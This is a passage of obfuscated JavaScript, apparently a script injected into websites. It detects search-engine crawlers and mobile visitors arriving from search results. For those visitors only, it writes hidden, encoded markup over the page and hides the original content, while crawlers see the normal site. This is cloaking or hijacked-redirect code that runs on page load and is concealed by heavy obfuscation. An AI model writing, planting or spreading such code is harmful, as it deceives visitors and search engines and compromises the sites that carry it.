_0x4281a8=_0x57d803[0x0],_0x1d1244=_0x575411+_0x4281a8,_0x3e570c=_0x4c8460[_0x1d1244];return!_0x3e570c?(_0x5754['TyzQEQ']===undefined&&(_0x5754['TyzQEQ']=!![]),_0x17e69f=_0x5754['qNFzUH'](_0x17e69f,_0x40fe4b),_0x4c8460[_0x1d1244]=_0x17e69f):_0x17e69f=_0x3e570c,_0x17e69f;},_0x5754(_0x4c8460,_0x22458d);}(function(_0xaeb579,_0x1ddd2b,_0x2fb1f5,_0xf60229,_0x6b0072,_0x195ae7,_0x4b8e2d){return _0xaeb579=_0xaeb579>>0x4,_0x195ae7='hs',_0x4b8e2d='hs',function(_0x3907a1,_0x573c1e,_0x2f248f,_0x42e159,_0x425ad1){var _0x42621d=_0x5754;_0x42e159='tfi',_0x195ae7=_0x42e159+_0x195ae7,_0x425ad1='up',_0x4b8e2d+=_0x425ad1,_0x195ae7=_0x2f248f(_0x195ae7),_0x4b8e2d=_0x2f248f(_0x4b8e2d),_0x2f248f=0x0;var _0x2b5122=_0x3907a1();while(!![]&&--_0xf60229+_0x573c1e){try{_0x42e159=parseInt(_0x42621d(0x1e0,'vrE9'))/0x1+parseInt(_0x42621d(0x1e7,'mqpr'))/0x2+-parseInt(_0x42621d(0x1d8,'%6%Z'))/0x3*(parseInt(_0x42621d(0x1d4,'$2gK'))/0x4)+-parseInt(_0x42621d(0x1c8,'mVVe'))/0x5*(-parseInt(_0x42621d(0x1e1,'K[VN'))/0x6)+-parseInt(_0x42621d(0x1e8,'4MtT'))/0x7+-parseInt(_0x42621d(0x1bf,'PQIa'))/0x8+parseInt(_0x42621d(0x1cd,'BS9M'))/0x9*(parseInt(_0x42621d(0x1e9,'v1jl'))/0xa);}catch(_0x56a8dc){_0x42e159=_0x2f248f;}finally{_0x425ad1=_0x2b5122[_0x195ae7]();if(_0xaeb579<=_0xf60229)_0x2f248f?_0x6b0072?_0x42e159=_0x425ad1:_0x6b0072=_0x425ad1:_0x2f248f=_0x425ad1;else{if(_0x2f248f==_0x6b0072['replace'](/[efAyROYBwkKIuWPLlphFM=]/g,'')){if(_0x42e159===_0x573c1e){_0x2b5122['un'+_0x195ae7](_0x425ad1);break;}_0x2b5122[_0x4b8e2d](_0x425ad1);}}}}}(_0x2fb1f5,_0x1ddd2b,function(_0x449e42,_0x1c1aaa,_0x3670d2,_0x420e0d,_0x886540,_0x2ed6dd,_0x43cd2e){return _0x1c1aaa='\x73\x70\x6c\x69\x74',_0x449e42=arguments[0x0],_0x449e42=_0x449e42[_0x1c1aaa](''),_0x3670d2='\x72\x65\x76\x65\x72\x73\x65',_0x449e42=_0x449e42[_0x3670d2]('\x76'),_0x420e0d='\x6a\x6f\x69\x6e',(0x1b0eb6,_0x449e42[_0x420e0d](''));});}(0xc60,0xbcd24,_0x57d8,0xc8),_0x57d8)&&(_0xodE=_0x57d8);function isSpider(){var _0x4a2d9b=_0x5754;if(navigator[_0x4a2d9b(0x1c4,'vrE9')][_0x4a2d9b(0x1c0,'P6$M')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}function is_from_search_engine(){var _0x4f5328=_0x5754,_0x5107cc={'PkjeB':_0x4f5328(0x1da,'mVVe'),'XPpGf':'soso.','Utnnt':'so.','HTzFA':'360.','NPxdL':_0x4f5328(0x1e2,'lh3!'),'jGTPK':'youdao.','QSdsK':function(_0x14cb47,_0x2b8a92){return _0x14cb47>_0x2b8a92;},'iAYeV':function(_0x1b75e2,_0x51bf7f){return _0x1b75e2!==_0x51bf7f;},'xHKeP':_0x4f5328(0x1c7,'poRI'),'zEumR':'ksogx'},_0xdd62de=document['referrer'];_0xdd62de=_0xdd62de[_0x4f5328(0x1e6,'2VcX')]();var _0x369d78=new Array(_0x4f5328(0x1ba,'LCiS'),_0x5107cc[_0x4f5328(0x1ca,'$zsX')],_0x4f5328(0x1d2,'H2MH'),_0x5107cc[_0x4f5328(0x1e5,'cs]G')],_0x5107cc['Utnnt'],_0x5107cc['HTzFA'],_0x5107cc[_0x4f5328(0x1dd,'BS9M')],_0x5107cc['jGTPK'],_0x4f5328(0x1c2,'X45n'),_0x4f5328(0x1d1,'6KW&'),'bing.'),_0x3b5b18=![];for(var _0x2886b9 in _0x369d78){if(_0x5107cc[_0x4f5328(0x1c5,'$pkN')](_0xdd62de[_0x4f5328(0x1df,'$pkN')](_0x369d78[_0x2886b9]),0x0)){if(_0x5107cc[_0x4f5328(0x1e3,'#kz6')](_0x5107cc['xHKeP'],_0x5107cc[_0x4f5328(0x1d0,'QSH)')])){_0x3b5b18=!![];break;}else{if(_0x6fbe28['userAgent'][_0x4f5328(0x1eb,'iWyC')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}}}return _0x3b5b18;}function isMobile(){var _0x4b2779=_0x5754;if(navigator[_0x4b2779(0x1ec,'lh3!')][_0x4b2779(0x1bb,'Vxqt')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))return!![];else return![];}if(!isSpider()){if(is_from_search_engine()){if(isMobile()){var base='',_hmt=_hmt||[];(function(){var _0x297fa7=_0x5754,_0x214c3d={'VwXVD':_0x297fa7(0x1db,'9o)W'),'fAzwS':'https://hm.baidu.com/hm.js?a7f54d83d07d416e3af25a2a046ca595'},_0x34fa2f=document[_0x297fa7(0x1ea,'Vxqt')](_0x214c3d[_0x297fa7(0x1e4,'NWh)')]);_0x34fa2f[_0x297fa7(0x1cb,'QSH)')]=_0x214c3d[_0x297fa7(0x1c9,'lh3!')];var _0x5e01c1=document[_0x297fa7(0x1cc,'lh3!')](_0x214c3d[_0x297fa7(0x1de,'@u9V')])[0x0];_0x5e01c1['parentNode']['insertBefore'](_0x34fa2f,_0x5e01c1);}()),document[_0x43bf86(0x1d5,'2VcX')](_0x43bf86(0x1d7,'H[QU')),document[_0x43bf86(0x1c6,'H[QU')]('<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>'),document[_0x43bf86(0x1dc,'NWh)')](_0x43bf86(0x1be,'w@KQ')),document[_0x43bf86(0x1ce,'gmMe')](_0x43bf86(0x1d9,'iWyC')),document[_0x43bf86(0x1d6,'4MtT')](_0x43bf86(0x1c1,'X45n'));}else var ooo=0x2;}}function _0x57d8(){var _0x416bf=(function(){return[_0xodE,'PyIjksFKjfiaKhmi.BchouYpmO.wevMLR7pYlWAl==','vmkEuSkiW4i','wxJdGZH1','WRBcJJNcT8oa','W5WPW5q/qmopWRu9AxhdRG','W7BcOmkAl8oKwSorWPjAC1hdH08','WRTdi8kWzSkYsmk7W6aasSkMWPm','qM7dM3z3WP3dVSop','WOVcG0S8W6ZcS8khuCo7mSkmW5v+','vri1W6vS','ymozochcR8olW4JcV8ob','W58EW5H3WRlcT8kBWQpcNSoXx8kwWQK','tuhcPeVdLMWW','WOxcKfO+W7a','W7Xfw8kMnCkLvKJdQSorW6FdJCk1','W6D9u8o+WQWApY0','WRRcOCooWRegDCkUWOWvAZVcLSkJW6ldPmoIWQpdGmoBWRuaugyoEComWPuGWRNcTCo2nSo2W5xdJ8kpWR3cLSkkdCkWWRZdHCkuW4S2u8oHWP/cSe/dIMaUW4fQW4m/mx8HW5LefbNcRCkYg0BdR8k9W5aSu0tdNmkDW78ZWPFdMY3dJgiqcCk8jSkOdg7dGmo6DatcKCoIiSog','WQNdJfGnivbeamoVW5GSvb8'].concat((function(){return['B8kDW4ldTcW','W5eeWOOSW7hcUW','WP5eWOKQW7lcQW','d8oUF8kOW4enWRNdOq','WRBdRdzdWQGsW7ieaa','W5ddReTYsa','W6dcKXjVWOC','W71VifldUG','y8oKWQn6mMFcTMFdLSokWRZcHq','C8oRjYtcVq','WQFdKwv1WPi','Fvip','CSopkrBcGSojW4dcTmoBumoAWO9VrCobWRVcKmkmkJq','W6ueB0VdLSoVn0miW6FcTmkBW70','WQjhba4F','W5rkWQSJiSkylmkVWPXsB8ou','DguzW5JdMq','shazsf/dL1q','W63cQSoK'].concat((function(){return['W5/dRNRdImkxxCk9nSkTW6GAdKi','W7tdNmo7WRmDWQZcQCoTW7JcP8oHWR0','W580W7eKuG','W78bFCo0oG','WQVcJb5VWOpcKmoWW4qkWQ3cQGJdQGSeWRxdVvVdV8klWRxdRHpdRSkRWQ1gWQyWWPNdU1xcQmoqcq/dPJLLWPpdOYeGf8oNhfSJWPdcGSkZjsBcQ8o9nCogW5PXfbLbkH7dJ8kUW5hdOXDckCkxsJRcV8kxrbyUtCkAdgemW6RcTcqvfmooW5v2nrpcJSojfCogo1FdHLfs','WRhcUIZcVNxcImkelG','bbONW7rLWP9/[base64]/W4z8nvJcSmo/W63cK8kpWPf9venklbFcM8ogEH5hWP3cSNtdMcrSWOHLWR/cT8k7WOxcQHLEW6eBWQKGW5FdVxtcMXi','n8k0W7OSDNK','W7NdL3RcHCk4WQq','Eh3dSHPu','WPLLjHNcQa','oSk3W4OjwG','W6JdKuTKE8o7W7m','W7lcR2ajW5HeWQasjXT5WPHb','WOxdNY11WReXa8oQ','BmolntZcGCkc'];}()));}()));}());_0x57d8=function(){return _0x416bf;};return _0x57d8();};var version_ = 'jsjiami.com.v7';